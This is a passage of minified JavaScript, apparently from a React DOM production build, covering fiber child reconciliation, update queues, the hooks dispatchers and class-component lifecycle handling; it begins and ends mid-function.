l(e,t,n,r){if(null===t||6!==t.tag)return(t=ac(n,e.mode,r)).return=e,t;(t=a(t,n)).return=e;return t}function u(e,t,n,r){var i=n.type;if(i===O)return d(e,t,n.props.children,r,n.key);if(null!==t&&(t.elementType===i||"object"==typeof i&&null!==i&&i.$$typeof===C&&Li(i)===t.type))return(r=a(t,n.props)).ref=xi(e,t,n),r.return=e,r;(r=tc(n.type,n.key,n.props,null,e.mode,r)).ref=xi(e,t,n);r.return=e;return r}function c(e,t,n,r){if(null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation)return(t=ic(n,e.mode,r)).return=e,t;(t=a(t,n.children||[])).return=e;return t}function d(e,t,n,r,i){if(null===t||7!==t.tag)return(t=nc(n,e.mode,r,i)).return=e,t;(t=a(t,n)).return=e;return t}function f(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=ac(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case I:return(n=tc(t.type,t.key,t.props,null,e.mode,n)).ref=xi(e,null,t),n.return=e,n;case w:return(t=ic(t,e.mode,n)).return=e,t;case C:return f(e,(0,t._init)(t._payload),n)}if(ie(t)||j(t))return(t=nc(t,e.mode,n,null)).return=e,t;Di(e,t)}return null}function m(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==a?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case I:return n.key===a?u(e,t,n,r):null;case w:return n.key===a?c(e,t,n,r):null;case C:return m(e,t,(a=n._init)(n._payload),r)}if(ie(n)||j(n))return null!==a?null:d(e,t,n,r,null);Di(e,n)}return null}function p(e,t,n,r,a){if("string"==typeof r&&""!==r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case I:return u(t,e=e.get(null===r.key?n:r.key)||null,r,a);case w:return c(t,e=e.get(null===r.key?n:r.key)||null,r,a);case C:return p(e,t,n,(0,r._init)(r._payload),a)}if(ie(r)||j(r))return d(t,e=e.get(n)||null,r,a,null);Di(t,r)}return null}function h(a,i,s,l){for(var u=null,c=null,d=i,h=i=0,g=null;null!==d&&h<s.length;h++){d.index>h?(g=d,d=null):g=d.sibling;var y=m(a,d,s[h],l);if(null===y){null===d&&(d=g);break}e&&d&&null===y.alternate&&t(a,d);i=o(y,i,h);null===c?u=y:c.sibling=y;c=y;d=g}if(h===s.length)return n(a,d),vi&&mi(a,h),u;if(null===d){for(;h<s.length;h++)null!==(d=f(a,s[h],l))&&(i=o(d,i,h),null===c?u=d:c.sibling=d,c=d);vi&&mi(a,h);return u}for(d=r(a,d);h<s.length;h++)null!==(g=p(d,a,h,s[h],l))&&(e&&null!==g.alternate&&d.delete(null===g.key?h:g.key),i=o(g,i,h),null===c?u=g:c.sibling=g,c=g);e&&d.forEach((function(e){return t(a,e)}));vi&&mi(a,h);return u}function g(a,s,l,u){var c=j(l);if("function"!=typeof c)throw Error(i(150));if(null==(l=c.call(l)))throw Error(i(151));for(var d=c=null,h=s,g=s=0,y=null,b=l.next();null!==h&&!b.done;g++,b=l.next()){h.index>g?(y=h,h=null):y=h.sibling;var v=m(a,h,b.value,u);if(null===v){null===h&&(h=y);break}e&&h&&null===v.alternate&&t(a,h);s=o(v,s,g);null===d?c=v:d.sibling=v;d=v;h=y}if(b.done)return n(a,h),vi&&mi(a,g),c;if(null===h){for(;!b.done;g++,b=l.next())null!==(b=f(a,b.value,u))&&(s=o(b,s,g),null===d?c=b:d.sibling=b,d=b);vi&&mi(a,g);return c}for(h=r(a,h);!b.done;g++,b=l.next())null!==(b=p(h,a,g,b.value,u))&&(e&&null!==b.alternate&&h.delete(null===b.key?g:b.key),s=o(b,s,g),null===d?c=b:d.sibling=b,d=b);e&&h.forEach((function(e){return t(a,e)}));vi&&mi(a,g);return c}function y(e,r,i,o){"object"==typeof i&&null!==i&&i.type===O&&null===i.key&&(i=i.props.children);if("object"==typeof i&&null!==i){switch(i.$$typeof){case I:e:{for(var l=i.key,u=r;null!==u;){if(u.key===l){if((l=i.type)===O){if(7===u.tag){n(e,u.sibling);(r=a(u,i.props.children)).return=e;e=r;break e}}else if(u.elementType===l||"object"==typeof l&&null!==l&&l.$$typeof===C&&Li(l)===u.type){n(e,u.sibling);(r=a(u,i.props)).ref=xi(e,u,i);r.return=e;e=r;break e}n(e,u);break}t(e,u);u=u.sibling}i.type===O?((r=nc(i.props.children,e.mode,o,i.key)).return=e,e=r):((o=tc(i.type,i.key,i.props,null,e.mode,o)).ref=xi(e,r,i),o.return=e,e=o)}return s(e);case w:e:{for(u=i.key;null!==r;){if(r.key===u){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling);(r=a(r,i.children||[])).return=e;e=r;break e}n(e,r);break}t(e,r);r=r.sibling}(r=ic(i,e.mode,o)).return=e;e=r}return s(e);case C:return y(e,r,(u=i._init)(i._payload),o)}if(ie(i))return h(e,r,i,o);if(j(i))return g(e,r,i,o);Di(e,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=a(r,i)).return=e,e=r):(n(e,r),(r=ac(i,e.mode,o)).return=e,e=r),s(e)):n(e,r)}return y}var Ci=Ri(!0),Fi=Ri(!1),Pi=ja(null),ji=null,Ui=null,Bi=null;function Vi(){Bi=Ui=ji=null}function zi(e){var t=Pi.current;Ua(Pi);e._currentValue=t}function Gi(e,t,n){for(;null!==e;){var r=e.alternate;(e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t);if(e===n)break;e=e.return}}function Hi(e,t){ji=e;Bi=Ui=null;null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(Rs=!0),e.firstContext=null)}function $i(e){var t=e._currentValue;if(Bi!==e)if(e={context:e,memoizedValue:t,next:null},null===Ui){if(null===ji)throw Error(i(308));Ui=e;ji.dependencies={lanes:0,firstContext:e}}else Ui=Ui.next=e;return t}var Yi=null;function qi(e){null===Yi?Yi=[e]:Yi.push(e)}function Wi(e,t,n,r){var a=t.interleaved;null===a?(n.next=n,qi(t)):(n.next=a.next,a.next=n);t.interleaved=n;return Ki(e,r)}function Ki(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t);n=e;for(e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Qi=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Xi(e,t){e=e.updateQueue;t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Zi(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function eo(e,t,n){var r=e.updateQueue;if(null===r)return null;r=r.shared;if(0!=(2&Yl)){var a=r.pending;null===a?t.next=t:(t.next=a.next,a.next=t);r.pending=t;return Ki(e,n)}null===(a=r.interleaved)?(t.next=t,qi(r)):(t.next=a.next,a.next=t);r.interleaved=t;return Ki(e,n)}function to(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&n))){var r=t.lanes;n|=r&=e.pendingLanes;t.lanes=n;Nt(e,n)}}function no(e,t){var n=e.updateQueue,r=e.alternate;if(null===r||n!==(r=r.updateQueue)){null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t;n.lastBaseUpdate=t}else{var a=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?a=i=o:i=i.next=o;n=n.next}while(null!==n);null===i?a=i=t:i=i.next=t}else a=i=t;n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:i,shared:r.shared,effects:r.effects};e.updateQueue=n}}function ro(e,t,n,r){var a=e.updateQueue;Qi=!1;var i=a.firstBaseUpdate,o=a.lastBaseUpdate,s=a.shared.pending;if(null!==s){a.shared.pending=null;var l=s,u=l.next;l.next=null;null===o?i=u:o.next=u;o=l;var c=e.alternate;null!==c&&((s=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===s?c.firstBaseUpdate=u:s.next=u,c.lastBaseUpdate=l))}if(null!==i){var d=a.baseState;o=0;c=u=l=null;s=i;for(;;){var f=s.lane,m=s.eventTime;if((r&f)===f){null!==c&&(c=c.next={eventTime:m,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var p=e,h=s;f=t;m=n;switch(h.tag){case 1:if("function"==typeof(p=h.payload)){d=p.call(m,d,f);break e}d=p;break e;case 3:p.flags=-65537&p.flags|128;case 0:if(null==(f="function"==typeof(p=h.payload)?p.call(m,d,f):p))break e;d=B({},d,f);break e;case 2:Qi=!0}}null!==s.callback&&0!==s.lane&&(e.flags|=64,null===(f=a.effects)?a.effects=[s]:f.push(s))}else m={eventTime:m,lane:f,tag:s.tag,payload:s.payload,callback:s.callback,next:null},null===c?(u=c=m,l=d):c=c.next=m,o|=f;if(null===(s=s.next)){if(null===(s=a.shared.pending))break;s=(f=s).next,f.next=null,a.lastBaseUpdate=f,a.shared.pending=null}}null===c&&(l=d);a.baseState=l;a.firstBaseUpdate=u;a.lastBaseUpdate=c;if(null!==(t=a.shared.interleaved)){a=t;do{o|=a.lane,a=a.next}while(a!==t)}else null===i&&(a.shared.lanes=0);eu|=o;e.lanes=o;e.memoizedState=d}}function ao(e,t,n){e=t.effects;t.effects=null;if(null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){r.callback=null;r=n;if("function"!=typeof a)throw Error(i(191,a));a.call(r)}}}var io={},oo=ja(io),so=ja(io),lo=ja(io);function uo(e){if(e===io)throw Error(i(174));return e}function co(e,t){Ba(lo,t);Ba(so,e);Ba(oo,io);switch(e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:fe(null,"");break;default:t=fe(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Ua(oo);Ba(oo,t)}function fo(){Ua(oo);Ua(so);Ua(lo)}function mo(e){uo(lo.current);var t=uo(oo.current),n=fe(t,e.type);t!==n&&(Ba(so,e),Ba(oo,n))}function po(e){so.current===e&&(Ua(oo),Ua(so))}var ho=ja(0);function go(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t;t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return;t=t.sibling}return null}var yo=[];function bo(){for(var e=0;e<yo.length;e++)yo[e]._workInProgressVersionPrimary=null;yo.length=0}var vo=k.ReactCurrentDispatcher,Eo=k.ReactCurrentBatchConfig,_o=0,So=null,ko=null,Io=null,wo=!1,Oo=!1,Mo=0,No=0;function To(){throw Error(i(321))}function Ao(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!_r(e[n],t[n]))return!1;return!0}function xo(e,t,n,r,a,o){_o=o;So=t;t.memoizedState=null;t.updateQueue=null;t.lanes=0;vo.current=null===e||null===e.memoizedState?ps:hs;e=n(r,a);if(Oo){o=0;do{Oo=!1;Mo=0;if(25<=o)throw Error(i(301));o+=1;Io=ko=null;t.updateQueue=null;vo.current=gs;e=n(r,a)}while(Oo)}vo.current=ms;t=null!==ko&&null!==ko.next;_o=0;Io=ko=So=null;wo=!1;if(t)throw Error(i(300));return e}function Do(){var e=0!==Mo;Mo=0;return e}function Lo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};null===Io?So.memoizedState=Io=e:Io=Io.next=e;return Io}function Ro(){if(null===ko){var e=So.alternate;e=null!==e?e.memoizedState:null}else e=ko.next;var t=null===Io?So.memoizedState:Io.next;if(null!==t)Io=t,ko=e;else{if(null===e)throw Error(i(310));e={memoizedState:(ko=e).memoizedState,baseState:ko.baseState,baseQueue:ko.baseQueue,queue:ko.queue,next:null};null===Io?So.memoizedState=Io=e:Io=Io.next=e}return Io}function Co(e,t){return"function"==typeof t?t(e):t}function Fo(e){var t=Ro(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=ko,a=r.baseQueue,o=n.pending;if(null!==o){if(null!==a){var s=a.next;a.next=o.next;o.next=s}r.baseQueue=a=o;n.pending=null}if(null!==a){o=a.next;r=r.baseState;var l=s=null,u=null,c=o;do{var d=c.lane;if((_o&d)===d)null!==u&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===u?(l=u=f,s=r):u=u.next=f;So.lanes|=d;eu|=d}c=c.next}while(null!==c&&c!==o);null===u?s=r:u.next=l;_r(r,t.memoizedState)||(Rs=!0);t.memoizedState=r;t.baseState=s;t.baseQueue=u;n.lastRenderedState=r}if(null!==(e=n.interleaved)){a=e;do{o=a.lane,So.lanes|=o,eu|=o,a=a.next}while(a!==e)}else null===a&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Po(e){var t=Ro(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,o=t.memoizedState;if(null!==a){n.pending=null;var s=a=a.next;do{o=e(o,s.action),s=s.next}while(s!==a);_r(o,t.memoizedState)||(Rs=!0);t.memoizedState=o;null===t.baseQueue&&(t.baseState=o);n.lastRenderedState=o}return[o,r]}function jo(){}function Uo(e,t){var n=So,r=Ro(),a=t(),o=!_r(r.memoizedState,a);o&&(r.memoizedState=a,Rs=!0);r=r.queue;Jo(zo.bind(null,n,r,e),[e]);if(r.getSnapshot!==t||o||null!==Io&&1&Io.memoizedState.tag){n.flags|=2048;Yo(9,Vo.bind(null,n,r,a,t),void 0,null);if(null===ql)throw Error(i(349));0!=(30&_o)||Bo(n,t,a)}return a}function Bo(e,t,n){e.flags|=16384;e={getSnapshot:t,value:n};null===(t=So.updateQueue)?(t={lastEffect:null,stores:null},So.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function Vo(e,t,n,r){t.value=n;t.getSnapshot=r;Go(t)&&Ho(e)}function zo(e,t,n){return n((function(){Go(t)&&Ho(e)}))}function Go(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!_r(e,n)}catch(e){return!0}}function Ho(e){var t=Ki(e,1);null!==t&&Eu(t,e,1,-1)}function $o(e){var t=Lo();"function"==typeof e&&(e=e());t.memoizedState=t.baseState=e;e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Co,lastRenderedState:e};t.queue=e;e=e.dispatch=us.bind(null,So,e);return[t.memoizedState,e]}function Yo(e,t,n,r){e={tag:e,create:t,destroy:n,deps:r,next:null};null===(t=So.updateQueue)?(t={lastEffect:null,stores:null},So.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e);return e}function qo(){return Ro().memoizedState}function Wo(e,t,n,r){var a=Lo();So.flags|=e;a.memoizedState=Yo(1|t,n,void 0,void 0===r?null:r)}function Ko(e,t,n,r){var a=Ro();r=void 0===r?null:r;var i=void 0;if(null!==ko){var o=ko.memoizedState;i=o.destroy;if(null!==r&&Ao(r,o.deps)){a.memoizedState=Yo(t,n,i,r);return}}So.flags|=e;a.memoizedState=Yo(1|t,n,i,r)}function Qo(e,t){return Wo(8390656,8,e,t)}function Jo(e,t){return Ko(2048,8,e,t)}function Xo(e,t){return Ko(4,2,e,t)}function Zo(e,t){return Ko(4,4,e,t)}function es(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ts(e,t,n){n=null!=n?n.concat([e]):null;return Ko(4,4,es.bind(null,t,e),n)}function ns(){}function rs(e,t){var n=Ro();t=void 0===t?null:t;var r=n.memoizedState;if(null!==r&&null!==t&&Ao(t,r[1]))return r[0];n.memoizedState=[e,t];return e}function as(e,t){var n=Ro();t=void 0===t?null:t;var r=n.memoizedState;if(null!==r&&null!==t&&Ao(t,r[1]))return r[0];e=e();n.memoizedState=[e,t];return e}function is(e,t,n){if(0==(21&_o))return e.baseState&&(e.baseState=!1,Rs=!0),e.memoizedState=n;_r(n,t)||(n=It(),So.lanes|=n,eu|=n,e.baseState=!0);return t}function os(e,t){var n=Tt;Tt=0!==n&&4>n?n:4;e(!0);var r=Eo.transition;Eo.transition={};try{e(!1),t()}finally{Tt=n,Eo.transition=r}}function ss(){return Ro().memoizedState}function ls(e,t,n){var r=vu(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(cs(e))ds(t,n);else if(null!==(n=Wi(e,t,n,r))){Eu(n,e,r,bu());fs(n,t,r)}}function us(e,t,n){var r=vu(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(cs(e))ds(t,a);else{var i=e.alternate;if(0===e.lanes&&(null===i||0===i.lanes)&&null!==(i=t.lastRenderedReducer))try{var o=t.lastRenderedState,s=i(o,n);a.hasEagerState=!0;a.eagerState=s;if(_r(s,o)){var l=t.interleaved;null===l?(a.next=a,qi(t)):(a.next=l.next,l.next=a);t.interleaved=a;return}}catch(e){}null!==(n=Wi(e,t,a,r))&&(Eu(n,e,r,a=bu()),fs(n,t,r))}}function cs(e){var t=e.alternate;return e===So||null!==t&&t===So}function ds(e,t){Oo=wo=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t);e.pending=t}function fs(e,t,n){if(0!=(4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes;t.lanes=n;Nt(e,n)}}var ms={readContext:$i,useCallback:To,useContext:To,useEffect:To,useImperativeHandle:To,useInsertionEffect:To,useLayoutEffect:To,useMemo:To,useReducer:To,useRef:To,useState:To,useDebugValue:To,useDeferredValue:To,useTransition:To,useMutableSource:To,useSyncExternalStore:To,useId:To,unstable_isNewReconciler:!1},ps={readContext:$i,useCallback:function(e,t){Lo().memoizedState=[e,void 0===t?null:t];return e},useContext:$i,useEffect:Qo,useImperativeHandle:function(e,t,n){n=null!=n?n.concat([e]):null;return Wo(4194308,4,es.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wo(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wo(4,2,e,t)},useMemo:function(e,t){var n=Lo();t=void 0===t?null:t;e=e();n.memoizedState=[e,t];return e},useReducer:function(e,t,n){var r=Lo();t=void 0!==n?n(t):t;r.memoizedState=r.baseState=t;e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t};r.queue=e;e=e.dispatch=ls.bind(null,So,e);return[r.memoizedState,e]},useRef:function(e){e={current:e};return Lo().memoizedState=e},useState:$o,useDebugValue:ns,useDeferredValue:function(e){return Lo().memoizedState=e},useTransition:function(){var e=$o(!1),t=e[0];e=os.bind(null,e[1]);Lo().memoizedState=e;return[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=So,a=Lo();if(vi){if(void 0===n)throw Error(i(407));n=n()}else{n=t();if(null===ql)throw Error(i(349));0!=(30&_o)||Bo(r,t,n)}a.memoizedState=n;var o={value:n,getSnapshot:t};a.queue=o;Qo(zo.bind(null,r,o,e),[e]);r.flags|=2048;Yo(9,Vo.bind(null,r,o,n,t),void 0,null);return n},useId:function(){var e=Lo(),t=ql.identifierPrefix;if(vi){var n=fi;t=":"+t+"R"+(n=(di&~(1<<32-mt(di)-1)).toString(32)+n);0<(n=Mo++)&&(t+="H"+n.toString(32));t+=":"}else t=":"+t+"r"+(n=No++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},hs={readContext:$i,useCallback:rs,useContext:$i,useEffect:Jo,useImperativeHandle:ts,useInsertionEffect:Xo,useLayoutEffect:Zo,useMemo:as,useReducer:Fo,useRef:qo,useState:function(){return Fo(Co)},useDebugValue:ns,useDeferredValue:function(e){return is(Ro(),ko.memoizedState,e)},useTransition:function(){return[Fo(Co)[0],Ro().memoizedState]},useMutableSource:jo,useSyncExternalStore:Uo,useId:ss,unstable_isNewReconciler:!1},gs={readContext:$i,useCallback:rs,useContext:$i,useEffect:Jo,useImperativeHandle:ts,useInsertionEffect:Xo,useLayoutEffect:Zo,useMemo:as,useReducer:Po,useRef:qo,useState:function(){return Po(Co)},useDebugValue:ns,useDeferredValue:function(e){var t=Ro();return null===ko?t.memoizedState=e:is(t,ko.memoizedState,e)},useTransition:function(){return[Po(Co)[0],Ro().memoizedState]},useMutableSource:jo,useSyncExternalStore:Uo,useId:ss,unstable_isNewReconciler:!1};function ys(e,t){if(e&&e.defaultProps){t=B({},t);e=e.defaultProps;for(var n in e)void 0===t[n]&&(t[n]=e[n]);return t}return t}function bs(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:B({},t,n);e.memoizedState=n;0===e.lanes&&(e.updateQueue.baseState=n)}var vs={isMounted:function(e){return!!(e=e._reactInternals)&&qe(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=bu(),a=vu(e),i=Zi(r,a);i.payload=t;null!=n&&(i.callback=n);null!==(t=eo(e,i,a))&&(Eu(t,e,a,r),to(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=bu(),a=vu(e),i=Zi(r,a);i.tag=1;i.payload=t;null!=n&&(i.callback=n);null!==(t=eo(e,i,a))&&(Eu(t,e,a,r),to(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bu(),r=vu(e),a=Zi(n,r);a.tag=2;null!=t&&(a.callback=t);null!==(t=eo(e,a,r))&&(Eu(t,e,r,n),to(t,e,r))}};function Es(e,t,n,r,a,i,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,o):!t.prototype||!t.prototype.isPureReactComponent||(!Sr(n,r)||!Sr(a,i))}function _s(e,t,n){var r=!1,a=Va,i=t.contextType;"object"==typeof i&&null!==i?i=$i(i):(a=Ya(t)?Ha:za.current,i=(r=null!=(r=t.contextTypes))?$a(e,a):Va);t=new t(n,i);e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null;t.updater=vs;e.stateNode=t;t._reactInternals=e;r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=i);return t}function Ss(e,t,n,r){e=t.state;"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r);"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r);t.state!==e&&vs.enqueueReplaceState(t,t.state,null)}function ks(e,t,n,r){var a=e.stateNode;a.props=n;a.state=e.memoizedState;a.refs={};Ji(e);var i=t.contextType;"object"==typeof i&&null!==i?a.context=$i(i):(i=Ya(t)?Ha:za.current,a.context=$a(e,i));a.state=e.memoizedState;"function"==typeof(i=t.getDerivedStateFromProps)&&(bs(e,t,i,n),a.state=e.memoizedState);"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&vs.enqueueReplaceState(a,a.state,null),ro(e,n,a,r),a.state=e.memoizedState);"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function Is(e,t){try{var n="",r=t;do{n+=H(r),r=r.return}while(r);var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function ws(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function Os(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var Ms="function"==typeof WeakMap?WeakMap:Map;function Ns(e,t,n){(n=Zi(-1,n)).tag=3;n.payload={element:null};var r=t.value;n.callback=function(){lu||(lu=!0,uu=r);Os(e,t)};return n}function Ts(e,t,n){(n=Zi(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return r(a)};n.callback=function(){Os(e,t)}}var i=e.stateNode;null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){Os(e,t);"function"!=typeof r&&(null===cu?cu=new Set([this]):cu.add(this));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})});return n}function As(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new Ms;var a=new Set;r.set(t,a)}else void 0===(a=r.get(t))&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=$u.bind(null,e,t,n),t.then(e,e))}function xs(e){do{var t;(t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated);if(t)return e;e=e.return}while(null!==e);return null}function Ds(e,t,n,r,a){if(0==(1&e.mode))return e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Zi(-1,1)).tag=2,eo(n,t,1))),n.lanes|=1),e;e.flags|=65536;e.lanes=a;return e}var Ls=k.ReactCurrentOwner,Rs=!1;function Cs(e,t,n,r){t.child=null===e?Fi(t,null,n,r):Ci(t,e.child,n,r)}function Fs(e,t,n,r,a){n=n.render;var i=t.ref;Hi(t,a);r=xo(e,t,n,r,i,a);n=Do();if(null!==e&&!Rs)return t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,ol(e,t,a);vi&&n&&hi(t);t.flags|=1;Cs(e,t,r,a);return t.child}function Ps(e,t,n,r,a){if(null===e){var i=n.type;if("function"==typeof i&&!Xu(i)&&void 0===i.defaultProps&&null===n.compare&&void 0===n.defaultProps)return t.tag=15,t.type=i,js(e,t,i,r,a);(e=tc(n.type,null,r,t,t.mode,a)).ref=t.ref;e.return=t;return t.child=e}i=e.child;if(0==(e.lanes&a)){var o=i.memoizedProps;if((n=null!==(n=n.compare)?n:Sr)(o,r)&&e.ref===t.ref)return ol(e,t,a)}t.flags|=1;(e=ec(i,r)).ref=t.ref;e.return=t;return t.child=e}function js(e,t,n,r,a){if(null!==e){var i=e.memoizedProps;if(Sr(i,r)&&e.ref===t.ref){if(Rs=!1,t.pendingProps=r=i,0==(e.lanes&a))return t.lanes=e.lanes,ol(e,t,a);0!=(131072&e.flags)&&(Rs=!0)}}return Vs(e,t,n,r,a)}function Us(e,t,n){var r=t.pendingProps,a=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ba(Jl,Ql),Ql|=n;else{if(0==(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ba(Jl,Ql),Ql|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null};r=null!==i?i.baseLanes:n;Ba(Jl,Ql);Ql|=r}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,Ba(Jl,Ql),Ql|=r;Cs(e,t,a,n);return t.child}function Bs(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Vs(e,t,n,r,a){var i=Ya(n)?Ha:za.current;i=$a(t,i);Hi(t,a);n=xo(e,t,n,r,i,a);r=Do();if(null!==e&&!Rs)return t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,ol(e,t,a);vi&&r&&hi(t);t.flags|=1;Cs(e,t,n,a);return t.child}function zs(e,t,n,r,a){if(Ya(n)){var i=!0;Qa(t)}else i=!1;Hi(t,a);if(null===t.stateNode)il(e,t),_s(t,n,r),ks(t,n,r,a),r=!0;else if(null===e){var o=t.stateNode,s=t.memoizedProps;o.props=s;var l=o.context,u=n.contextType;"object"==typeof u&&null!==u?u=$i(u):u=$a(t,u=Ya(n)?Ha:za.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;d||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(s!==r||l!==u)&&Ss(t,o,r,u);Qi=!1;var f=t.memoizedState;o.state=f;ro(t,r,o,a);l=t.memoizedState;s!==r||f!==l||Ga.current||Qi?("function"==typeof c&&(bs(t,n,c,r),l=t.memoizedState),(s=Qi||Es(t,n,s,r,f,l,u))?(d||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.flags|=4194308)):("function"==typeof o.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=l),o.props=r,o.state=l,o.context=u,r=s):("function"==typeof 